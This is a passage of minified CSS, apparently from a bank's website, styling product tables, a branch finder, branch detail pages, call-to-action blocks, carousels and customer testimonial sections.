th{text-align:center;font-family:"DifferentSans",sans-serif;font-weight:600;background-color:#f4f4f4;color:#000;font-weight:600;}.product-list-mobile table tr td:first-child{width:30%;background-color:#f4f4f4;text-align:right;}.product-list-mobile table tr td:last-child{width:70%;}.product-list-mobile table tr.footer td{padding:5px 0;background-color:transparent;}.product-list-mobile table tr.footer td .button{width:100%;}.product-list-mobile table:last-of-type{margin-bottom:0;}@media(max-width:1024px){.product-list-mobile{display:block;}}.table-component .savings-account-info{padding:40px;background-color:#f4f4f4;border-radius:0 0 12px 12px;}@media(max-width:640px){.table-component .savings-account-info{padding:40px 20px;}}@media(max-width:1024px){.table-component{margin:16px;}}.branch-finder-component .branch-finder-component-inner{width:100%;}.branch-finder-component .branch-finder-component-inner .branch-finder-tabs{display:flex;}.branch-finder-component .branch-finder-component-inner .branch-finder-tabs .tab{padding:16px 20px;display:block;width:50%;text-align:center;background:#f4f4f4;font-size:1.125rem;line-height:1.375rem;font-family:"DifferentSans",sans-serif;cursor:pointer;color:#000;transition:all .06s ease-in;}.branch-finder-component .branch-finder-component-inner .branch-finder-tabs .tab.active{font-weight:600;background-color:#00f295;}.branch-finder-component .branch-finder-component-inner .branch-finder-tabs:hover .tab.active{background-color:#f4f4f4;}.branch-finder-component .branch-finder-component-inner .branch-finder-tabs:hover .tab:hover{background-color:#00f295;color:#000;}.branch-finder-component .branch-finder-component-inner .branch-finder-section{width:100%;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .section-header{background:#fff;padding:40px 0;width:100%;box-sizing:border-box;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .section-header h2{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin:0;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .section-header h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.branch-finder-component .branch-finder-component-inner .branch-finder-section .section-header h2{font-size:1.25rem;line-height:1.575rem;}}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form{display:flex;width:100%;box-sizing:border-box;width:100%;position:relative;display:flex;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form input{margin:0;padding-left:40px;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form .button{width:300px;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form input[type=text]{background-repeat:no-repeat;margin:0;border-width:1.5px;background-position:center left 20px;padding-left:60px;margin-right:20px;font-size:1.125rem;line-height:1.125rem;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form input[type=text]:not(.input-validation-error){background-image:url("/dist/images/refresh/icons/search.svg");}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form .use-location{width:360px;border:1.5px solid #000;border-radius:8px;box-sizing:border-box;background:#fff;background-image:url(/dist/images/refresh/icons/geo-black.svg);background-size:20px 24px;background-repeat:no-repeat;background-position:right 10px center;color:#000;cursor:pointer;font-size:1.125rem;line-height:1.575rem;margin-right:20px;font-family:"DifferentSans",sans-serif;font-weight:600;font-size:1.125rem;line-height:1.225rem;padding:13px 20px;align-content:center;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form .use-location:hover{background-image:url(/dist/images/refresh/icons/geo-white.svg);color:#fff;background-color:#000;text-decoration:none;}@media(max-width:1024px){.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form{flex-wrap:wrap;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form .use-location{font-size:.875rem;line-height:1rem;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form .button,.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form .use-location,.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form input[type=text]{margin:0 0 20px 0;width:100%;}}.branch-finder-component .branch-finder-component-inner .branch-finder-section .alpha-list a.hidden{display:none;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha{display:flex;justify-content:space-between;margin-top:20px;position:relative;font-family:"DifferentSans",sans-serif;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha a,.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha span{padding:10px 12px;color:#000;font-size:1.875rem;line-height:2.25rem;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha a:hover{text-decoration:none;background-color:#00f295;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha span{color:#767676;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha .disabled{color:#d1d1d1;cursor:not-allowed;}@media(max-width:1280px){.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha a,.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha span{font-size:2rem;line-height:2.25rem;}}@media(max-width:1024px){.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha{flex-wrap:wrap;justify-content:left;}}@media(max-width:640px){.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha{display:block;overflow:hidden;width:100%;box-sizing:border-box;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha a,.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha span{display:inline-block;text-align:center;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha .slick-list{overflow:hidden;margin:0 40px;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:1;color:transparent;background:transparent;border:0;outline:0;width:30px;height:45px;line-height:45px;cursor:pointer;margin-top:-22px;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha .slick-arrow::before{content:"";position:absolute;background-color:#f4f4f4;transition:background .06s ease-in-out;background-image:url(/dist/images/refresh/icons/hero-arrow.svg);background-repeat:no-repeat;background-position:center;display:block;position:absolute;top:0;transform:translate(-50%,0);width:100%;height:100%;left:50%;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha .slick-arrow.slick-prev{transform:translateX(0);left:0;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha .slick-arrow.slick-prev::before{transform:translate(-50%,0) scale(1,1);}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha .slick-arrow.slick-next{transform:translateX(0);right:0;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha .slick-arrow.slick-next::before{transform:translate(-50%,0) scale(-1,1);}}.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list{padding:0;background:#fff;margin:20px 0;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a{padding:20px 16px;color:#1d1d1d;border-bottom:solid 1px #f4f4f4;margin:0;display:flex;align-items:center;-webkit-tap-highlight-color:inherit;font-size:1.125rem;line-height:1.40625rem;border-radius:12px;transition:all .06s ease-in;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a strong{font-family:"DifferentSans",sans-serif;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a .desktop-card,.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a .mobile-card{margin-right:15px;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a::after{content:"View branch";margin-left:auto;color:#5339c6;white-space:nowrap;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a:hover{background-color:#00f295;text-decoration:none;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a:hover::after{color:#000;}@media(max-width:640px){.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a{padding:0 0 20px 0;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a:after{background-image:url("/dist/images/refresh/icons/arrow-right-black.svg");background-repeat:no-repeat;transition:all .06s ease-in-out;background-position:right center;content:"";width:32px;height:32px;}}.branch-finder-component .branch-finder-component-inner .branch-finder-section .alpha-list{background:#f4f4f4;border-radius:12px;padding:0;display:grid;grid-template-columns:1fr 1fr;row-gap:20px;grid-row-gap:0;column-gap:40px;grid-column-gap:0;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .alpha-list a{border-radius:12px;color:#000;padding:24px;display:flex;align-items:center;justify-content:space-between;-webkit-tap-highlight-color:initial;background-image:url("/dist/images/refresh/icons/arrow-right-black.svg");background-repeat:no-repeat;transition:all .06s ease-in-out;background-position:right 20px center;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .alpha-list a:hover{text-decoration:none;background-color:#00f295;background-position:right 10px center;}@media(max-width:1024px){.branch-finder-component .branch-finder-component-inner .branch-finder-section .alpha-list{grid-template-columns:1fr;grid-row-gap:0;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .alpha-list a{padding:12px 20px;}}.branch-finder-component .branch-finder-component-inner .branch-finder-section .alpha-list .title{font-weight:600;margin-bottom:8px;}.branch-finder-component .branch-finder-component-inner .branch-finder-section#alpha{display:none;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .mobile-card{display:none;width:100%;}@media(max-width:640px){.branch-finder-component .branch-finder-component-inner .branch-finder-section .mobile-card{display:block;padding-right:60px;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .desktop-card{display:none;}}.branch-hero{overflow:hidden;background-image:url("/dist/images/refresh/frames/cyan-purple.svg");background-size:cover;}.branch-hero .width-wrapper .branch-hero-content{margin:40px 0;border-radius:12px;display:flex;max-width:677px;overflow:hidden;border-radius:12px;background:#fff;flex-wrap:wrap;text-wrap:balance;}.branch-hero .width-wrapper .branch-hero-content .branch-opening-times{background-repeat:no-repeat;background-image:url("/dist/images/refresh/icons/clock.svg");background-size:30px;background-position-x:39px;background-position-y:24px;width:100%;padding:24px 0 24px 90px;background-color:#00f295;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary{padding:32px 40px 0 40px;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary .title{font-size:4.25rem;line-height:4.625rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:24px;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul{padding:0;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li{width:100%;display:flex;padding-left:50px;overflow:hidden;background-repeat:no-repeat;min-height:32px;width:100%;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;background-position-y:center;align-content:center;flex-wrap:wrap;margin:8px 0;background-position-x:0;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li a{color:#000;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li.location{background-image:url("/dist/images/refresh/icons/branch-marker-black.svg");background-size:32px;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li.phone{background-image:url("/dist/images/refresh/icons/branch-phone-black.svg");background-size:24px;background-position-x:4px;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li.email{background-image:url("/dist/images/refresh/icons/envelope.svg");background-size:30px;background-position-x:0;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li.manager{background-image:url("/dist/images/refresh/icons/torso-black.svg");background-size:32px;background-position-x:-2px;}@media(max-width:1280px){.branch-hero .width-wrapper .branch-hero-content{margin:28px;}}@media(max-width:1024px){.branch-hero .width-wrapper .branch-hero-content{margin:28px;max-width:520px;}.branch-hero .width-wrapper .branch-hero-content .branch-opening-times{padding:14px 14px 14px 52px;font-size:1.125rem;line-height:1.225rem;background-position-x:12px;background-position-y:10px;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary{padding:14px;width:calc(100% - 28px);}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary .title{font-size:1.875rem;line-height:2.25rem;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li{padding-left:40px;font-size:1.125rem;line-height:1.225rem;width:auto;}}@media(max-width:640px){.branch-hero .width-wrapper .branch-hero-content .branch-opening-times{background-image:none!important;padding-left:14px;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li{background-image:none!important;padding-left:0;margin:0;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li.email{font-size:.875rem;line-height:1rem;}}.richtext-content-container.branch-detail .richtext-content-wrapper .title{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;margin-bottom:16px;}.richtext-content-container.branch-detail .richtext-content-wrapper .title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.richtext-content-container.branch-detail .richtext-content-wrapper .title{font-size:1.125rem;line-height:1.575rem;}}.richtext-content-container.branch-detail .richtext-content-wrapper .content-area{max-width:100%;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info{display:flex;margin:20px 0;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content{display:flex;flex-wrap:wrap;width:50%;padding-right:20px;box-sizing:border-box;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .hours{width:45%;margin-right:20px;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .hours .table{display:flex;gap:12px;flex-wrap:wrap;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .hours .table .row{width:100%;display:flex;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .hours .table .row span{font-size:1.125rem;line-height:1.575rem;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .hours .table .row span:first-child{width:25%;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .services ul{padding:0;list-style-type:none;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .services ul li{margin-bottom:0;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .services ul li a{display:inline-block;font-size:1rem;line-height:1.225rem;margin-bottom:16px;font-family:"DifferentSans",sans-serif;font-weight:600;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .extra-content{width:100%;margin-top:24px;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .map{width:50%;background:#808080;min-height:350px;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .map img{margin:0;max-width:none;}@media(max-width:1024px){.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info{display:block;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content{width:100%;padding:0;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .map{width:100%;height:500px;margin-top:20px;}}@media(max-width:640px){.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content{display:block;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .hours{width:100%;margin-bottom:20px;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .map{height:300px;min-height:auto;}}.cards-container.branch-services .section-heading{background:none;}.cards-container.branch-services .section-heading h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;text-align:center;}.cards-container.branch-services .section-heading h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.cards-container.branch-services .section-heading h2{font-size:1.875rem;line-height:2.5rem;}}.cards-container.branch-services .cards-wrapper{margin-top:12px;}.cards-container.branch-services .slick-track{min-height:100%;display:flex;flex-direction:row;}.cards-container.branch-services .slick-track .card{display:flex;height:auto;flex-direction:column;justify-content:center;}.cards-container.branch-detail .section-heading{background:none;text-align:center;}@media(max-width:640px){.cards-container.branch-detail .section-heading{padding-left:0;padding-right:0;}.cards-container.branch-detail .section-heading h2{text-align:center;}}.cards-container.branch-detail h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;}.cards-container.branch-detail h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.cards-container.branch-detail h2{font-size:1.875rem;line-height:2.5rem;}}.cards-container.branch-detail .cards-wrapper{margin-top:0;}.cards-container.branch-detail .cards-wrapper .card{font-size:1.7rem;padding:35px;}.cards-container.branch-detail .cards-wrapper .card p{margin-bottom:0;}.cards-container.branch-detail .cards-wrapper .card .closing-tag{margin-top:auto;margin-bottom:18px;display:flex;align-items:center;font-size:1.125rem;line-height:1.5625rem;font-weight:700;}.cards-container.branch-detail .cards-wrapper .card .closing-tag::before{display:inline-block;content:"";margin-right:10px;background-image:url(/dist/images/refresh/icons/clock.svg);background-repeat:no-repeat;width:32px;height:32px;}.cards-container.branch-detail .cards-wrapper .card .card-content{margin-bottom:20px;}.cards-container.branch-detail .cards-wrapper .card .card-content h2{font-size:1.25rem;line-height:1.5rem;font-weight:600;margin-bottom:16px;}.cards-container.branch-detail .cards-wrapper .card .card-content p{font-size:1.125rem;line-height:1.5625rem;}.cards-container.branch-detail .cards-wrapper .card .card-buttons{margin:0;}.cards-container.branch-detail .cards-wrapper .card .card-buttons .button{width:100%;min-width:auto;}@media(max-width:640px){.cards-container.branch-detail h2{text-align:left;}}.branch-back-to-search{margin:-40px 0 0 0;}.branch-back-to-search .width-wrapper{text-align:center;}@media(max-width:1024px){.branch-back-to-search .width-wrapper{margin:0 24px;}}.text-image-CTA-component{background:#f4f4f4;margin-left:0;margin-right:0;}.text-image-CTA-component .width-wrapper{display:flex;}@media(max-width:1024px){.text-image-CTA-component .width-wrapper{display:block;}}.text-image-CTA-component .text-image-CTA-component-inner{display:flex;padding:40px 0;color:#000;align-items:flex-start;width:100%;}@media(min-width:1024px){.text-image-CTA-component .text-image-CTA-component-inner.image-first .content{order:2;padding-right:0;}.text-image-CTA-component .text-image-CTA-component-inner.image-first .image{order:1;padding-right:28px;}}.text-image-CTA-component .text-image-CTA-component-inner h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;}.text-image-CTA-component .text-image-CTA-component-inner h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.text-image-CTA-component .text-image-CTA-component-inner h2{font-size:1.875rem;line-height:2.5rem;}}.text-image-CTA-component .text-image-CTA-component-inner p,.text-image-CTA-component .text-image-CTA-component-inner ul,.text-image-CTA-component .text-image-CTA-component-inner ol{font-size:1.125rem;line-height:1.575rem;}.text-image-CTA-component .text-image-CTA-component-inner a{text-decoration:underline;}.text-image-CTA-component .text-image-CTA-component-inner a:hover{text-decoration:none;}.text-image-CTA-component .text-image-CTA-component-inner .button{text-decoration:none;}.text-image-CTA-component .text-image-CTA-component-inner .content{width:55%;padding-right:28px;box-sizing:border-box;}.text-image-CTA-component .text-image-CTA-component-inner .content p:last-of-type{margin-bottom:32px;}.text-image-CTA-component .text-image-CTA-component-inner .image{width:45%;display:flex;justify-content:end;}.text-image-CTA-component .text-image-CTA-component-inner .image .image-frame{margin:0;}.text-image-CTA-component .text-image-CTA-component-inner .button.mobile{display:none;width:100%;margin-top:15px;}.text-image-CTA-component .text-image-CTA-component-inner .button.desktop{width:350px;}@media(max-width:1280px){.text-image-CTA-component .text-image-CTA-component-inner{padding:40px 28px;}}@media(max-width:1024px){.text-image-CTA-component .text-image-CTA-component-inner{display:flex;padding:30px;width:auto;padding:40px 28px;}.text-image-CTA-component .text-image-CTA-component-inner .button{width:100%;}.text-image-CTA-component .text-image-CTA-component-inner .content,.text-image-CTA-component .text-image-CTA-component-inner .image{width:100%;margin:auto;}.text-image-CTA-component .text-image-CTA-component-inner .content .image-frame,.text-image-CTA-component .text-image-CTA-component-inner .image .image-frame{width:100%;}}@media(max-width:821px){.text-image-CTA-component .text-image-CTA-component-inner{display:block;padding:28px;}.text-image-CTA-component .text-image-CTA-component-inner .image{width:100%;margin:0 0 25px;flex-wrap:wrap;}.text-image-CTA-component .text-image-CTA-component-inner .button.mobile{display:block;}.text-image-CTA-component .text-image-CTA-component-inner .button.desktop{display:none;}.text-image-CTA-component .text-image-CTA-component-inner .content{margin:0;padding-right:0;max-width:none;}}@media(max-width:640px){.text-image-CTA-component .text-image-CTA-component-inner{padding:20px 28px;}}.text-image-CTA-component.alt{background-color:#fff;}.full-width-CTA-component .full-width-CTA-component-inner{text-align:center;padding:40px 120px;}.full-width-CTA-component .full-width-CTA-component-inner h2{font-weight:700;font-size:2.8rem;}.full-width-CTA-component .full-width-CTA-component-inner .button{min-width:215px;margin-top:20px;}.full-width-CTA-component.default{background-color:#00f295;}.full-width-CTA-component.default .full-width-CTA-component-inner{color:#000;}.full-width-CTA-component.default .full-width-CTA-component-inner h2{color:#000;font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;}.full-width-CTA-component.default .full-width-CTA-component-inner h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.full-width-CTA-component.default .full-width-CTA-component-inner h2{font-size:1.875rem;line-height:2.5rem;}}.full-width-CTA-component.alt{background-color:#fff;}@media(max-width:640px){.full-width-CTA-component .full-width-CTA-component-inner{text-align:left;}.full-width-CTA-component.default .full-width-CTA-component-inner{padding:30px 15px;}}.cards-container.cards-carousel{overflow:hidden;}.cards-container.cards-carousel .cards-wrapper{position:relative;}.cards-container.cards-carousel .cards-wrapper .slick-list{overflow:hidden;margin:0 -12px;}.cards-container.cards-carousel .cards-wrapper .slick-list .slick-slide{margin:0 12px;}.cards-container.cards-carousel .cards-wrapper .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:1;color:transparent;background:transparent;border:0;outline:0;width:52px;height:64px;line-height:45px;cursor:pointer;}.cards-container.cards-carousel .cards-wrapper .slick-arrow::before{display:inline-block;background-repeat:no-repeat;background-color:#f4f4f4;background-position:center;content:" ";transition:all .08s ease-in-out;width:52px;height:64px;}.cards-container.cards-carousel .cards-wrapper .slick-arrow:hover::before{background-color:#00f295;color:#00f295;background-position:42% center;}.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-prev{left:-85px;}@media(max-width:1024px){.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-prev{left:-45px;}}.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-prev::before{background-image:url(/dist/images/refresh/icons/arrow-medium-left-black.svg);}.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-prev:hover::before{background-position-x:15px;}.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-next{right:-75px;}@media(max-width:1024px){.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-next{right:-35px;}}@media(max-width:640px){.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-next{right:-32px;}}.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-next::before{background-image:url(/dist/images/refresh/icons/arrow-medium-right-black.svg);}.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-next:hover::before{background-position-x:25px;}@media(max-width:1024px){.cards-container.cards-carousel .cards-wrapper{margin:0 30px;}}@media(max-width:821px){.cards-container.cards-carousel .section-heading{text-align:left;}}@media(max-width:640px){.cards-container.cards-carousel{margin-left:0;margin-right:0;}}.customer-praise-component .customer-praise-component-inner{background:#fff;padding:40px 0;}.customer-praise-component .customer-praise-component-inner .section-heading{background:none;max-width:none;margin-bottom:20px;}.customer-praise-component .customer-praise-component-inner .section-heading h3{text-align:center;font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;}.customer-praise-component .customer-praise-component-inner .section-heading h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.customer-praise-component .customer-praise-component-inner .section-heading h3{font-size:1.875rem;line-height:2.5rem;}}.customer-praise-component .customer-praise-component-inner .content-and-stats{display:block;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper{position:relative;color:#000;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-list{border-radius:12px;overflow:hidden;padding:40px 0;background-color:#f4f4f4;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-list .slick-slide{margin:0 12px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-list .slick-track{display:flex;align-items:center;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .testimonial{padding:0 100px;border-radius:12px;margin-bottom:10px;display:inline-block;width:100%;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .testimonial .title{font-size:1.25rem;line-height:2.25rem;font-weight:600;margin-bottom:20px;font-family:"DifferentSans",sans-serif;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .testimonial p{font-size:1.125rem;line-height:1.5625rem;font-weight:400;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .testimonial:last-child{margin-bottom:0;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-dots{display:flex;align-items:center;justify-content:center;margin:20px 0 0 0;padding:0;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-dots li{list-style:none;padding:0 5px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-dots li button{border-radius:20px;background:#f4f4f4;transition:background .25s ease-in-out;color:transparent;border:0;width:20px;height:20px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-dots li.slick-active button,.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-dots li:hover button{cursor:pointer;background:#000;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:1;color:transparent;background:transparent;border:0;outline:0;width:52px;height:64px;line-height:45px;cursor:pointer;margin-top:-30px;width:52px;height:64px;background-color:#f4f4f4;transition:background .1s ease-in-out;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow::before{content:"";position:absolute;transition:margin .1s ease-in-out;background-image:url(/dist/images/refresh/icons/hero-arrow.svg);background-repeat:no-repeat;background-position:center;display:block;position:absolute;top:0;transform:translate(-50%,0);width:100%;height:100%;left:50%;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow:hover{background-color:#00f295;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow:hover::before{color:#00f295;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow:hover.slick-prev:before{margin-left:-4px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow:hover.slick-next:before{margin-left:4px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow.slick-prev{left:-85px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow.slick-prev::before{background-image:url(/dist/images/refresh/icons/arrow-medium-left-black.svg);}@media(max-width:1280px){.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow.slick-prev{left:-60px;}}@media(max-width:640px){.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow.slick-prev{display:none!important;}}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow.slick-next{right:-75px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow.slick-next::before{background-image:url(/dist/images/refresh/icons/arrow-medium-right-black.svg);}@media(max-width:1280px){.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow.slick-next{right:-60px;}}@media(max-width:640px){.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow.slick-next{display:none!important;}}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats{display:flex;box-sizing:border-box;justify-content:space-between;margin-top:40px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat{position:relative;display:flex;background-color:#ff67ff;flex-shrink:0;border-radius:12px;width:49%;}@media(max-width:640px){.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat{width:100%;}}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat.light{background-color:#00f295;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat .stat-content{margin:auto;text-align:center;padding:40px 0;max-width:272px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat .stat-content .value{line-height:1;font-size:4.25rem;line-height:4.625rem;font-weight:600;font-family:"DifferentSans",sans-serif;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat .stat-content .value sup{font-size:5rem;vertical-align:top;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat .stat-content 